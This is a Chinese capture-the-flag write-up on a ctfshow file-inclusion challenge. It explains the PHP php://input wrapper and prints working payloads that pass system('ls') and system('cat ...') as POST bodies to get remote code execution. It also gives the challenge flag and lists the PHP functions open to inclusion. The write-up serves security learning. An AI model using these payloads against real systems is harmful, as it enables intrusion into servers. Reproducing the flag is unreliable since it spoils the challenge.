打开题目链接,存在文件包含函数 include

存在文件包含时直接使用PHP伪协议

先介绍一下一个常用的php伪协议:

php://input(用于执行PHP代码)

这是一个只读信息流,当请求方式是post的,并且enctype不等于”multipart/form-data”时,可以使用php://input来获取原始请求的数据,当enctype等于”multipart/form-data”时php://input是无效的。

php://input 可以访问请求的原始数据的只读流,将post请求的数据当作php代码执行,当传入的参数作为文件名打开时,可以将参数设为php://input,同时post写入想要执行的php代码,php执行时会将post内容当作文件内容,从而导致任意代码执行。

例如:

http://127.0.0.1/cmd.php?cmd=php://input

POST数据:<?php phpinfo()?>

利用该方法,我们可以直接写入php文件,输入file=php://input,然后使用burp抓包,写入php代码

这里我先使用的hackbar:

?url=php://input

post:<?php system("ls");?>

但是不知道为什么没有回显

查看源码也是什么也没有



尝试使用burpsuite抓包改包重发

传入的post数据要空一行,否则不会有回显

发现php代码被执行了

直接查看 ctf_go_go_go

?url=php://input

post:<?php system("cat ctf_go_go_go");?>

拿到flag

拿到flag

ctfshow{dd40f825-6cd2-49fc-8148-03ef4563e0da}

此外,再告诉大家一些可能遇到的文件包含函数:

include

require

include_once

require_once

highlight_file

show_source

flie

readfile

file_get_contents

file_put_contents

fopen

存在文件包含时就应该想到php伪协议的利用

本文围绕PHP伪协议在文件包含漏洞中的利用展开。介绍了常用的php://input伪协议,可在特定请求条件下将post数据当作php代码执行。通过实例展示利用该协议执行代码、写入文件,还提及多种文件包含函数,强调存在文件包含时可利用PHP伪协议。

本文围绕PHP伪协议在文件包含漏洞中的利用展开。介绍了常用的php://input伪协议,可在特定请求条件下将post数据当作php代码执行。通过实例展示利用该协议执行代码、写入文件,还提及多种文件包含函数,强调存在文件包含时可利用PHP伪协议。

4641

4641

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?